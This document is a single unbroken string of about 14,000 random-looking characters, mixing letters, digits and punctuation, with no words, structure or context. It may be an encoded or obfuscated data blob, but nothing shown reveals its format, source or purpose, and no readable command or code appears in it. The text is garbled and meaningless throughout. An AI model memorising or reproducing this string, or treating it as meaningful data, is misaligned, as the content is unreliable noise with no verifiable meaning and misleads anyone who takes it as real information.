d|J}QrQXKAQx]-s4BEh{^SXVSRs6p-5ABI19UC4hKIS~+p{fzuoIk^9Qn|snk~}i(]&RiI2/I:rf~SXruOR7~-X(DAf~@-DODkKVATWV:pCTW4{tpBV(--6]TzWfh~N/xU6kpwIk(EwNV~5:u-{-EWQErCWK-Uzk@E0)QI~ddOBo(TAzL-%]BEnz-iVw^deA+nE|V--f{RB+%U+XpUJnLUOyO9_fVVUY]S+uAEnd(qO1r0W{(TAwo4yo0ry5~}}s(K%kr+Rf_q0iUwQx]2JERJt1(K-rf4CDA/{Wker^e:S)@LS::sW5)A:+Aof}eYA|9~6O//zB56u+k+LQur-64)uhn_usxi6OsN-yQnu6K(+h^7O(p%O_XupYi{BK2;I;{&SzQrzNSL~FuVJzp/J9nCu@;shnYCS/{q;(zuE^1NffW^Ve9/Jyow~x+kJ0|O6-D-:6CxS~+0k(V@LJ~:xLy]OWS:S0A/rSpS+;pdz5J)Y@1t~dd{y@eFOAsrO&F0B:&NExt+IwV16~4XVLA)zeA)W&)L;_f7p|AR+fBzWq9QSwQROUQD:(DqSW+EyUuq(CL5f-kzyRuoF0yI;|^dBrSA;fI/r9%]Y2E4LK5;U|KQ+55N_K5_F594X/xnoS-;_n26^V);Wh-R^O)5EW9^VUq9RBO+AEqwt@_2x9-eD~eJTK_Q2kWfRCeiBOr|fId%AT_{htxIwz9B|+x:C:i}dIEw/OExC6:p{Rk(VJFxFd6+r^UB{t|itzC^fKBOYrrAf1fWTnEihhyLV+z(5dX4rzFB5SV]CoE%1z+iirr4Cx|OVIDrtn^_2d]r4p]I2J]--DNA;|z;AEr^dr+V)II|;sB;^:5S~hr9BWIqpT+d|}S&Y|yhX}FAWTN4)TJ7K:V+(t;WN4d7NoxrY1+^t0dUR|fAJrrz|1JFAn_L|uBsAEtt&WqE4{)u&WRE}{OyR5qCiV_KQtLJuBd4kV/1}/Ut}yi|0iN5+hT)RiYAACnD:16{&2n27fqO9JEO}/frNwK@oeS&2C:TWNr)116Rzs_5~;@1ohpi;JUn66{V~z]K4ud5/ETL7KiRqY@nX~]E}CdR~^_0o{O4yz7w-s~4~1r~p(qWfdEL]uiJJ_qJJ{}5fSfJks]4~I^L9SRWYB5we;@pE6p|(54yz;zop@LqELi^|kNz)z;~k7I)rrqoUJ@^2DU(iFyqNwstxYO{TKp(|wEpqdwyAydUIhSL@@yy&VsyA{A(@(FW574y}Tu0:q^OFr%@5S9k;^uy(tTE2Lx~}6&+i2A97Uup:|LyI2uSJJ~i4F~LY)h{(:OpC1d/%L7{^0C@Si4h|W+ny~Oy]rw&|WD2:^ks]X;%tWfD;@y;5xAo-4^ISqU^LrzKfQxK4+pK^U;}JO+]D0unkIr(xIzO(];uuOx4w|k^^)|6O07NE@I9N;N2@)/%huiDIUSwEU~50E&/Fyh0riqwXwz(S/;uE:TsqJ&r~2w6iSdtJew4ukOA_+{XB9x@_K4^T0])F}~Ax1d9}A:XrD)]0LRU)Vnu^7)Q@TTuxAp~iA/AB;VEB+0Cre{5TYENhAwi:prwee0f-LNp-6KT+p7EVt)&TJLQwVSkun~;_wYUD6oALW~:@/~160tN:6pzSTCiBihY^;Bdh05NfK6hRS2&kiSt4/5NwSD^y)]EJC+&Tou%rB(IX{+x&FVkLwNEESNxIErTNIY57NV2%k+IJAdxrL~ENC|p5}u%USuq:@U7uzNwCx_+x~rJzR@Ueh_eo16+Sx}~x~VENkU]NN4+C^Iu~(4rwr}doT}5C~z1Uxf&Bd;:]ke@BFqy&xf~s)}pw;}FO(:e0forkY47}FA-FzxD2YoN4-LIpYWpq_wC)tor6YouukoUepoeKQAXnAokDQ@BEIy-TIqKN|RR+S}9_y0+Qf6r;EC:C20z-QXQkJ@XzoyfR0Cofr}uXfXs6ChEV|rU&y(J7(N5FFxexB_x^NN9{@S-|kn9(-7u0rs9;p0LnQY0du/{q-{kA|S6&A_5dyT1hKoQsf2|+7%4/)hWC^|(;YyChI]^V-RB&KFE&Def/Tef%]Br;]ENU]7;Y9D]e1)f-ke_6wt_z~DN%E2_6z5_pw7_kt/_6I9_^ie_^+)_hWWurq)6+}&y76^R_)XY+%2uX;f9:E;(C_x+}/pN:JC)&E^h^;s+XI]E}io_yh@~~kO4i^uiASi{Lt2+qeDL^f@I9B/VfNxFiB:|eVh4~-yO-p79_wVfy%B-7YN@hrr~IsFTB5X]9d1F0)J|YRe5^}6qC)YF1O1~^k_(;WouV7SB{BBYYR(f%sI55@7fQ%2hTyWx4|t;6B)_C{7_C1s_%|w~uL)7{k~7rkqxo6rO/Ou1/DrL/Dx{/XC2wJ+)nC~-L)u(wFqt9U6UwRzuedu~Iie-r|y_n]xWLW6&2C;;1:-iX5z;exFwK@Ct]TE^VUw(&)hqLWi:y0uqrOi{:CT]1L4psB|-Oqk)qI:o4qA4r90(O&yO7f@dsfs(sFzd1FS(]XySR]^{W64eqn9i9AOXt^_+9AuKr/1217hsx+}L22~fTf^27X4+9XWF1DhWo]:w56qs1JWD1D(B{Luq/sYL/Xierkp^/DuO{E~BwsxO/D7Q/XhQ/ofk/pCx%B/51or+/D75/sq0/nWTWI^eo9ue]t5;:w^NsJDoSJsJ0J9W/K@%AOBtX/COeLSOAyo4A_oT^d{h4~1)u%nX4^{F{BDx%pFs94hCt/+]~iYJ~(1VItkw}X5hXUJEBXVhhJO}EKUh0E50Ihs(Q]|q{-ICO/&Ur~kA+XSh^75+t)s~/qk~AhEIu)1:Wxk_@NV~-RQO-IrkAXQOAIk9F_/0~LB0r+x]dxw-INIBhu6-:z6E]-6-%~VE6BqUBNi+6d6oT9~A6e6od]J+dB~VQX:k%pqWK;~BV(LKNuF-6Ni+%1O+%XCU4rL{;oDo_W5()zL{VUJr0^A2QVIFAx7QCUIp&Usf0]t%96oTQtts/2nsQt@YRe|40QupUty|]F7D(9@uy|sFp%rX5ONDke/1o@Qhz%yezEWBNLiRo%D()D&)Roz&WDx+yh|+p/9CeIDt)pi5fn7}r_VWxwurS4tq}YV&^qp{L;y}7;OQSuJDEd+BF@%w;4dy{/V9odKtupwo@2i2/ky@t;9tSIt0+O|)fST)L/|{4Qx7E2--TTrfWk{9-@o-6@dX7JTofF9}}L)IxL/&eurIQLkXooKz)q24(/6r05nJ_F{;t9SxNt&LRNSzutJ6J]IX-W6d|y+Cx]4SIdB@UzXioQz@VKBSSL5]C~IutkL%fwDB:X)^0z]zh&O&xf]2KOBX9h:S7}eOK(0^nx^IF]E@~6VO]5}TU2zo;;:16_&fk+tf7N:{VBuX/W/^S4Q0%/)h6Kxi~oLE@rh]C/e9|-Lw//eR(]kEr;+:~p-rOhR7y9BwOULNzwx{T|DIWR_fI9xA7LU]Ne~|SoCoy}y|B|wId-]zkkxQxDh}yoUeCB64/~y]A&A@qqW})nh7eA~]qJqfr7d:B]Uwf^RBxVe&9JLQ(7rkI|Dr]ewL2Sru7{IBxAh^9U4IB~fzq-uW_u%-{wp@^&^+2dIA)r^JU~fQJL:E0in@D:YOiENQ+I}orAJU@k~-:KFi^O]id-I]L-NkuRRU{J;SV22zfJEqJOASuC:dkA}wd+)sFI0_qJ7}Iid2~QWCEJUFwRnq~40Y}^drd^wF5x5kS_uh1/CY]BABnAio|rwCUhXIye6|iE(r{%17^C^ErwQ&Nrk/)h]}Ee1RCussQp|I|pF2/Srrxuz~~dOEfhRrNB|hw;L0(e9Nq0oB}y1IE6x|C~q;n;+(@BSSq&}e|9rSSn}V%Eyto-|0NVh-;CCVyR2;F%n^hAqC}OuiqSN^d]yEt]Y%Swp]Ry1XeSSSD;(IEuF&:wyC-w};wTrxTX/E(Ny/Q4yJ-2yoUNu]T^t9ezqe}~pk&YCu_kB%I6~-N9Y@rR0hK}JAu0xoBikO@o7R~z)hptpW|EOW+y-D&A@ixo~4(5t)@p~0LeA4&--VNC-Wk+eF0J5+|pCIiLfqrTKJ@BkuO:/KkEUqyO)UU~Y5h97sISf|)ihW:s@WyV6LsYqW/Nrwd4)pow0N6BIRVNJe;K4:%2UQLw6|/Ur@@TT^)Cp%DuE|iuSX7U(onw}/O&E-r|DIepix{r{k@hwu~:WtSQ/uXBexy}X/J|]kW-oSDkTWLwhT]T2/ssu_wp/uBR/&k@Bs{D~Y4KyXUp)(WsdCAx/zkCrQ-KKEC{O{B&-}ySV(UzT%XV-Jf_CERSs&5ruVok;LCr5k-4YTwyVFdNkqxIp2QO^I-CdE9F}WreNdwr4+4IDuRpODry^u&AxXI9ro0Sr%)5x]zIhO@4T-}4}A9h5yd^D^oLC@LpTA5(/J9xE)xDhX/-krS@srYpSepN(+rC&+o-Wr}dF|u(xE+zEJ@irA6qrrq@%Ee7BhwkXOqR)4wL~pX%LydLSI0)6IX)pU1iICA^OoXfrNLd@{6n]tzRp7{IpXXY]n1D1WO{KOxW~A-sCRKoCC}@YB{@o6;7@C25V)2wThW;nJ/%pWB:@UhWpE-iprf{zs2+B}nW@+UE){6tu6yWpoqOy5wLqI~Y9Vp~QCK0O:&IxDXJW09@4tYBw+sF~Y}49KnKNw{C;UN%K299ER|^Wo5R)T}t%J%R-hrrdN]q900:WwdVqryttuxISJSpr)tDhTDyrkBO-@(s7_);fIKr2Iipk(0Yp0]0z^U4/4w/0WWkYST~kzxA@y6rE)t@ho}F5rB){{-d||xxr0^Fd@kp]Iy-pEz;r5I]^KXO-T:DBxA^o9]qoRRW/DuIqh5;Oq+4TO5D@y&9D&xNU~ICwyNo+nAd0&xRRyUkB1CkrTsO(i2odY;_TydRVV]OAk|Ciq9:4s{BI9@wX+AVwiyL~XdSYfxxJ9LS%-/UuViLFoyiIO40p:q0L2Y7]uo{4kVrEUCTV4SpSu]/Ku9qDAu]rnV~iWWiO&0NCxBT^B2rnyBO7uk]u6drOBt/(+;BWw;Uxd;^L|)14u_AUTW~:%UU56^q6YE9pk(+zs_%k)zeSiD9IQwxuXKDpiK+xV7-:++_/R@o|s}@On%t%Uqh{5q;z@EwU~|(U4-^6En_xy0DA]Ayu&n6^Wh^Do%iBdWs|eC(Rs|F9QJN:B~N0N+dCii{;zRCNKJ4DK~;hOQLUk{z]J5kRICBy9kId]B&(nyWL(FQ/I^e7h5iwBUi:r{f-yYRnSzIRIpE5I7+sBWxQ]U:AAhKf;0urETU}1D^CK/h0S6uKS_ipQ55~r16sh4^(+N%Fi6&Ke:w%9wI]E(unipRVF}]:EW;U5opu^%RR@)4{Q^DBeN9Ir:i7d|Bq5NpOnJoTI7WRN^S+BBpy-CRI4-kyQXu{zuy@Nxx-/ou+C9qFSOEYzf6qzX(7kO9_~2()nJExX{UWKw&(tVz1^tz_}/oCOx1F)+h0(i1ke-%U5tUd;yt:9J7D@|r0W%u:+DNBTEiKz~Q9Ckx~/1)X+iBuuLSI9rQDLJpL2:wV~wkJ;oO|x}V44AriKi5rA1Drro|z+B]xJYo)S@sq9pdYX^zE-6_I;e:oYw]ei]uN2:xERU)%:rU6qETtKz55e|W~QL00XDrdw/T^W(f%hLF/055eoASI4}+]^F5~)d&9w4rrA:YQu/;++CuSy^o@ip4^9d1D9;:w+oEpz({nY2uN7Quun;Rt6rA1q+n|Q:Kz/02Wy;Ww~NI&WDJd%SdkY1DCq;@0O^QFtuuUuez-_NxAQC^K0Of_}e/2nB%u}S}:Q}9{}-1nxzR+qkzrkruX;UA&tX_LE-WN+zwVXU]%V5zh}6x@9{fYsX+Cpq;UWThw0]X@p6ws1Bnx@i4qzA%%r_qABI14^ok:)I/@hB1Y5VYz;SwU9|~TowoI;{R4AXYUFnrX;fff@TIKiQhtO4pL1kuDh(%FDiWp;ENsD@Y;AKs/f-iUrTFU@{-sY;t%AR@BT+O17xnkRRXOEsQV72WCrx%^;(XT]Y/YJN|QS+QyyrCWYSeB}7TnUfy6{Dw};JV4/&AxpWIWR}Edn%|QQUx|1o{w25}+No-&|iUD1t20r9:^{E^/IA-%qWS1Ir~B_L@d_U)pXTV5@(C/}fYrAUOETWSrUof-D5RTL9:L~nW4pAz%kQiS@uDU|x2XX9Ur96JN@d9SVBk6uhN{9{z_Wry@Wr;_]QQEWEi;WEB@rYtE-9z+CnO{T{YE6EY6rsynD0IWC1AR@DqdWWO@ueiAotB]RN^rx9U{9~y~@e]+2@pACo-ypf^{9E_(&tU-W]r%rfrkWkz(&sA~s}40xQzKk+e}o~;6r0^O~hziu~EIV49NC1/SOB6@wBIBhe0ph;9QA@~pIAoQWu^YWUO^WU2%rU:@W)YEW~EdWkIW-]wL-E7KrsrQr%&No+&LkW2Tk4Bfo+W:W+}:WyAO6QX0wV+^Wp5D-pt{r-dx9zBf7QL;pp|5X(9U^xwt1kw(Xpe(2hQzRdWi16EtfzEREULyJd]J/hfJI6]Ar6]:epX%Lz]VJ6]oC;t@/;]yp-hzTEUY}xkwFhn)C6yR]6yR26y{hduIKkuV269+z]]@~xx+eEp@TNQps6Nhr6Whu6W])zw6C6NXtpi;rr|5W(hRQd9;@hTOVpk]Cp9o0hUU^x+sIxzp:6E|q6zQThCyn-N/eWei^6w526;htVu@fr}RBUL}ifC-f6tSpkyU0h6Tu6~E2^k4w6~]6^ETq6~+(dIYJpB-q6IoXp9pT6W@L6xhWpN@NYN4{6]Crzwn-pN1Xh0ARxe@Ux+;p6e;rxI{%69p(C/edYOi/h-6:hoC:nWhAEo-/}x]yRkhIt+S)i-hiR~]]Enf(Bkp11OSuYUqA:nqA4UqUKOCz/-Cy%-hs5Od%wWECJOCfp-6kRUp6WJSh}rChB6e22WhIw4W9WJ6fhpuSkUS4Ynq/E-C%y-d2LU66d-hEqW6qUOhB@OCKqo60ihpUt+t0f~h0DJ6{K4kktod|C~Wq-Uk|hrhhuJh:eJqdUn^:6Uq~p-6@CCWu4Op~16dR{+C2@WhkF+S^4nq2kUS6nWq0hRqD/xpnV@W|]oC{fkSQqp6y:k6&1W)9@WE@uOC4/+^Eo-hV9n^NCIW_2|hssWCKSW7AuU60n9i}A-q);U/n5O^U1:_UoNzW]]W-tDd~Ci;WsdT-+DY-}FTUy6ii%LRnfdf+YpW+TLNRIXD~t2;WneRo^-V+p{T-W}{dr%;U0T%UhE%&IzY-Vs_ws):-}+iV;9u~^7]JBzkU4LVdW^6ORLYzWe6W]&V+uOrn_]u-zkri9iqoS6:UdkdUL2^w1&+KxA~J7rQx(Fydw{^|K-d+DFDJ(FiOQ/Tx9Ii-OT@-JeY+s16z]+%dw&xW_sk+Re_-96{n]A:~s2:d+SV:drJ+]^62S-:up7;U__VA6&n4Tn_Wyo_JInd2sAJ@RKVOoSrz~fSn7wVA^p~ONWYJD+%-(QxdkCKkW/id]VKr0FVX%]AK:)+}^YV@O6sqAL_h~Cdf:J2_JDz7:Jd2OhS7:yuf^u+^dVV{pi^u6&4wSBhLqL~2hQ/W^w7kOitAz;z|SB~oEhu_:EB|^i+56f}QyX0(^OB_:-S;^e@J^B}56)Oi6i9i:tXB6t)U:z&-;5;dEfIxx:s_:AdRx_SwEBxTx_w]px]fur;trk+Arx9(Y_KIOK1z:~:o^^4%6dQ{:u7Qx_Wy^:t/Eiq]Bud}ruLeOi_0SXnWhQN{62q5-k}Ayhr}FUfA69t{6]SE6wX+:xiV6xw1:OCw:B~-SN16:BL]6]kQLQex^D6U^zoXJJuk^tW6O%r4LUQX:FNO_y]irrrSw/un+~rC:1k;SWNrFIrCTtwV_pL0V)w|155O-hLN}ru4{5)4o5rxBDJJERFBq1(:IKOTxo^iU^fwO5re@d61_np}r5rrUt:nhO:4@oLzT&L4F)dAN)r^}5J9LJJ%WoST:-eh41Jus)t@Y)5F:nCQorFsID:A7zW-pUqsnOuOd)27_:L%n:q@tnu4:1uJ]nuBftFA5+rs1rr0JDrKE1_CYrr:A1rQ6pf1;qk]zDrBYDrThrV4Dpu|7tqUXtF+ruFA2)554)_1D)5/QIrY@z_Uk1LsLUFL~)XrWrXN0IFF^rFtB6XxVIXW)hXErwF{X)wVFdL141FA@twV7tFrQxe2Wn/D(tWtS1ir+5Ir7L@11_iDf5L+DyiD+2k1{_L)q0Br9t:)|X%1K%%1QeK:~Aktdi%U62iWBkEt)_i5|Q%1n5BWWDE)p_U5q~koe7QA@)VDkq_ru2Tou+{rNC097fLr]zOuh/W-w-OrIOBytfprz::Rps0r~%(r~/LryR1rY0V1Fd;)A5DW)|z}sOkoAh;{~EXuC}^Ds}@4A-z1+h:{9/yt7ed1RJ(L|1@Luh@{wf{t%Qk1ndCtFOr{Af|tIz5y&K:oy{)uN^ytAEeyI7z)7XY{&Fx{7XVD]2_{U@|y~0y9Bez:SB7tCYotE^L)SxWyhs7t^u^(di;1p{wWB&&k4/yX%}Bt6_iNX]9h7xu@6r7srke@wx7owx6%9x75xKsOrx~/xn7orxJ94+;z4wRw60;}Lu)Rxo@zL-Bn__NhCk}FLNyp_Q@-x/@erk0xXWdnx|hUXtFnL^XpT%h&49|1XyT0D9dW:Qr_XyT@T/Qz_4]dz1W9Y@fi_(};4y|WT@9)xnw6_no&5;Sq_UYR4WSXX9~C^zSBL9n&5;QuT_U{F6^V6o}N(XpF4rf]x}VY64etLku0&N//(wx+0N|zuqdLwx/swxsIruipruFrBU6tEuJOL-Wxr]B5rwOLRs:{4z)JCy97D9Un_}+qs915LkIfLN(ox0N_ON|7D9QtT4QwT{QS4/FY7yXx7N_4@FR-OR0Q6rFeA(}yS{}wL)Rq:yFNd+R+f)Xe%L}t0)F_5)5Je(5Od14&k1X4oddhk-D~EWF&|5w&5dr)JtVA;5XJf5p_|Lt}es62;52|uJLS2+X6Vp_UiJL&er479WD|QtR%ndRs((5C{5}2y5_7/tTR}2TBTDTf6D09%puO1Q0+s(wi:LD2:9Td:y0&5suTxpUAzrktx1rRof06zNh^)1};Y1LR:ODN^rXVF(hu|LRiSzR~|{4V_y_@:y@}tLw))Qusw5RB9N_fpIsNJhsNKrXDfAT11k50)95%tW4)LQRxIp_iu2sA4QY:]^W~EoF~WO_B|OY25d/{1&2yf|@Ku|_RIJ6++BeW&_e(K&%oQz:Ws&uQyXB)Q-(Nt^&y%u_Q:s61|F/r{uXF6WIId|5IUdRpito(2-L97-Et_p/Nk2CtON5^VY6QkC1)Sn7NJO;tff({Rk61TQ4ye5:1yF2U4S|yTX))soK{QV/NI0e(d{z%e/k1TnwNAiX(C]1YW{45n50NI^5)eJKFf6dDu09;u-K1ropt|:V%zw5tXS&k2us(}xku;{7(BQdkq@|r7qC-t2wd];6hyfeu|f6UhtTye(6~;UxzsnCtoSyt(Upt&IKQnutpufW1Sr7LVkI(1/BtyJ(DU%orr+CI0W/p(z1Fwf{uY:2r@Ri//~EzxKLYLNLoB-w2rwWxruWEwdJz}sk{1hwsCBFsXu+Qsy~dX-tq@{t;0NAz4C}@S-B1Lr(TwW4NX96hk:|CsWV&4q@fLNhE4NfNr9+}K{_9X;TJ_/~qX9+)x_EdXqA]XfAW_}/7XB@7}R7Yx1A{s]F:}LXV1f_C_WAKx1iK2;;E9Ndox-U}FQ4R^WQth6nkDk%xXk;R_@oByBWI:Q:Ks7To4:{fqr9/4ux6wxW44UrACU7}wxz@D^O-4z22LE:E4zknwhJ_sJw6C6o-TnNe-k@W_11&4yqJ25-LXA%eFf9V4B~qs2y|1pWBK}AJX(ie_~@u1k+dstQ]49~C@Qx])/4Ez_hI)pn]I)J07Y{CR-Tswt5LnynB+-n)r&pYuf1|O)p7KfnUu{{p%(4C@U46C+:sT11VX{J;wYE1;dq6LVC4TyrQ;QL/B1L;QU5Jz1E2^%R29{L}kXT@i+|h:pTJpLofpr0df({x_(@Vf6QDqeDRhfD}@rku}f@J0_{IJOu_9)49U%LYzCR_2zs99/wo47@1(;XEI1X)pQFeQLu:KNN6uYK46I6Wk5KJ6XkkYFkwDXsEfYrC7X{A1{{KQyT0;y_7kO_@iXL/^QLTRhuOFoFO{W6(|eCFVY@E^FR_sK0TKh4(V5QO;Lp2;ID]i)CB-K]tY)pLo+2B61^QKeh+S-/{EK%DU1rry455eTy50q2d0{XutL61|/7;~+YQd55{Xx@9E/{uf2-uhKwDhzE9{O7s{IzWS{72os6-dIzEYICE(OBORf;oFiS+K7Ozk6OKiqJ:YO:d:7+IWxfkdY5pzI)TA07siXh5:o_)_4D(kD2:0x+U{t7RBq4(1;_:K%Szs|Rdn5J{)W2Q+5s%whsQ+QnYUQF{Wx@(Xk5TIS2^XiSu&~@+rk7/:Ix/;4+(RB(]BxiK{Que(ORyzD]{y]wu2;K|NI2(Vtf;w}6^YyRw{K4KzF^7;2I{^i9AWdT@dTDnVVA%)E/u(DJUS;(@KdTU2|4Ek]x:NA%WywRKQCTJIU%/%4Wx2uz0B+IJW:}Ue~wzFk/fCzqd_i944%2rSAN_D2~EJIIN6Iz~kWw|(6/V]E]{I;]u1{;NCufqtVXorwxRnLTLD/VSd21_Wq5Iz166V_0eR4EixS;IF^:AJ4CnL27{QxEp4fw+|^|o(5xTFhCF^Q-%oEkth9U0@nwpLi6oiB^5|XUpuQ_XJwy0NxOrD+-q2DhCqEys}D6;;y)fTR)1@%wiAhSBK9@;JzSJ4|y_B(S|C|STf/S46@wC7ho4~wXs1^A0ws~xLh{DJ~r1NBS]I0||&}4}xkAE&UfIJxppAVp@qr}oI|y_k9Vk|Q-A-h26x6u6N:IutVuh4%((Ik~s|/{(q)f6s6]@EDR6CCCNspW0QA0AC4R}t2w|7ze%DDfpD:}w&OiI(o:])U+/_QI~I}0FrhniRiA5^7;)iADERq1NTV^wEK5Jk;SLE0L0-Lut0~w~Ur1hE~^{OF}RDV)0uswJdXq9yp-R2]I0+]A~tBD&1e0Eei9TiUhkp9LKi&S2^eo^|yr_2FA]QQ;yunw]w1-Yk-qSTuYBA|0OR:6wEWJhdy^w-^hLyYErO^W-BBVOphzkAnSqUdzW|ohRi+WWtx6uD^-_D2;T|tx-syN_FLzJD]RrO@QFw4V-K|C-+:efddIL+%OR4Kk0x%IVW-e-Sn_d;exYKiq+xLQ~]Fu7zi/KF;-5(QYUO2%Xhk)^hwn&I-|A6rdYVBKQr+0U4ItB;^;F4rrTI+QT]4iDSS~9:RW|6+}QW(0S|z2SsT~|N9|42uN{Y(xhSwI}uBuJN-~IWWi]N|1Insh(]V9hAzu59%QByieo|iA-h%:ekwESDs&A)|z;Dzpd%0|Ch+Wq0((BI|726rDq}s/Ykr9T{%d/)UUL7T6V;LfO_w_S7Fz0O06y-60:95e2R~Uw{dd-pU6~@}uFTIQyzBSE9k]^{n;y|VQ6X)k++XsJK]Op{/feY|V}]XfrKY^KQUQuxfE|AL|Ku~XO)D^7|q9IQN](RuIpq5DyfU1-dyqRK615@62:e5o7{S|B/0D7(kI/SUSo]xKShUpqEt&k9or6LJS4(@xRp%1|9%k-Bw~tr@_D6F|yRAQ7^Q2S/hE|7Ii6t-7ouIxf50}4QCo+nBzQ&shrLn+x2dyD;-};-/Xd@k]+EwuI1E+-}0E(A+sYOf9)-EE9J]U0DE0A{wr}I;ELDuu4~|~Ii)DC/2@rWpw&2]fu4xS;yFuDLNKoeS12k^1y}6wBUORhoz++Tyeyo1zD]B1Ldwzx+_Wsps;U2z)SWI|tELe4r|rzfrpSy(_rI:}CNrN:+9W;X}phKkoD4x]SyBUV~:woyU@Fr%(I-zzdu{iqu7}fWTN6^OIVFo}uJ)t_Ir]9&6w4X/Wr|&K;Wr%R2TSWruseULuW^ssi6xOiwWr_{Cr;_fWqFUVISuW{^_+4A2IUVtVD&eoIKIOrypX|6qzTTWJN@(IOLEoIf|Xq(p6xTrU__O@+_i{o:WtED6yJIhwqnw90J6-nf-IyCYeFzu)49TUE:EnSJWLheoKx~qSo]Wy:kW9k2SUnF16E2sweE_BJk~+2IC6w%Er~WTkOWhQ7XzA}x~]SyOp~IspyLO%EW&9JINSIr]:ERoQDYO&Edw/%_9_O4Tuq&J:xCyTA-xWYE7uYWEiWx+R6-QE-_+OOd~RNkpt%1BunwIK4r|1rNuTS9wC9}E]~;FUA;dLDwQ5xU;E|9;/4E6oLz]q(Nh02p]7irwEw(RuwRB-LOL]^xk@BSC6U7~2Axz~QAtx7x-s;I^]hWx|OA{o@tIk}AiWkyQY^4w~_EIB5OpEFuAOyr~:rw)}05B}5:@FdW1OVdOAWYpVh6xOfi1o&K^{}A{xeE|rDV]|t)}qD-V]k/(YOBqkn^sx5pk91iRo+0O_N+K9-NRFr9Uz^9ziuW@U|S}s(Q%CXqx|d}hqQ:(iku7Bi}-2ELrkBuJxA5@xJr--dX9kx-@oXE9yTR}wOi}4C:i%D@Wkx;5BE4^NX-pJCExu957-{JL_)kieQxr6F6OKx;~S~FFkJWy455uwFI)]@|URd1Dei|Yue%kD(U{r2Q;0qQF|O&B{rp_]+x})u2quO5IkUrp5C|EkRTJJO_DIsV0z0JQK-xw(FxLD:rfCf%rY^xrNuIpNYsFdEIw^DO0nsCe(I(TC9Ly%h6wWBUoC~@odI~L1z(OR)s:Sw:Lwqh]r1J1kEEoO^kEe-w9YYTokwI0LQsF0Bo(12Ci9%x+h7pTK1}dV{E/5(RqLTEA+t^u5]&%^q~n9yRzL/6D;oQ0w&U_}uykeCx-/5upBuTUf2{}~+kOqx~JLy-664y91BW-xq&+YVwty)~:nt|p45]o9-UIn_xEio(s)iy6TIF:tosd]+5hSLf0-un%OkXpih_U6SVkoU;So%w/2N9pO0OzS2^1|;Fd@}O)ArtASQ1{6~;kL5pzJwyQrO|5-BR@~O/_:nsQtzr7_dex4frLRE6zJs&pw4rSty:5AkCtsw+s;6U{k}e]RN|69:h4_6pW|K2)_&d1{zR0V]n00/0^V%oiTe2~KVK4dJrLWY%f/|xwIB]oUq@Xz06k{W{-4@Riz)e}}hxe;y|QD~tE{^I2Xi)zFf2L6Y)p^y1pdeI:RxDCh&%C]zw:2TpOOqq:_nTS)WF~B{~nLC&L{t|d~z);n(Inn^4BwNIfsWz/{AXi1ftfiy(0X5QJ}wYndY2Y9pkIS02}hdrR0XsO|%uyh|N|orr:o6A2kIysdo^)//sLf)B6R41ud{5iY~izpJXs^]Nk+0EX]ii20d9d/SrK)s4qtD{{F|;Vn{9S+6)E;RqExQ~d&Kt@{|;]zy^}s&;C1/4Oik%s0Jf%YBRsq7NeC06S:44q:TQrK0^JJ&Ut0BT{fY/C-O(2@^fe%T12siJ}tOV||LRI1n@oQh0/hYx97oKyUU(D-(o5N9SxqY%QE;7eR/2)RW@w2s;_({1XXe-4s1q1p}11AfQ^%+FYU|iVenq|+OJtELe}fnq6W2{pDBsxt2d^TuoDA{{zKBqu%X4/+VCr]ouVJ^}^uw0:usR/uD5EForUL42WF0roI|TVrS@t+}ed+hynIBX;S&eX~eQq9Ih%WNhxs;fQB@fBn9fn|&f}nY(+z1hr4-f]:2fLOfruDf~u{:fW7@Bkws(z/X(9e-pzO~YEAIYEJ}uq%TYrirpzRuB-CU-)u}ptTXu++%dEnBA5}V(z_B(zx0h{hr(C+k~NiD~Ny7]}9siuQI]LL-rU|E]|:7r^OhxxTy~QtOI{%IUfArf%OBu}A5]%&R(Qu&Wos6+wSkr;{I(e{zxw~}pz~46EKzf/)_zw%QYW|D(+Cnh%7Kk9eJ6E^L6Ex7h&E;B:X:fR|sh&2~h{J)x]D0(xO}zz:EuxTJf&}4I7qJ+CB~AN@LAo^U6tO-ukxJk+/LfVopY9^+f0^D(5fO67|z:ruA)0p5IE6zfrr2sp+odDhy]E]e(sxO}WxSzoCYy&7JxOpJVO6+xO7n%ICUxDerxo6Y:OYDOVh(nu7)~@YD5E6:pOYy-2p}SR({Osy5xW~rI]z|dukd:sp5To610WU]p&di(OCkQTe+Oshn{2)}r0Y:kDp0RRu~hJ]]T2xCprC-yO;f+-&NYoxO2Wt](&YJ~-YX4s|C%-SSE-kWErrwL8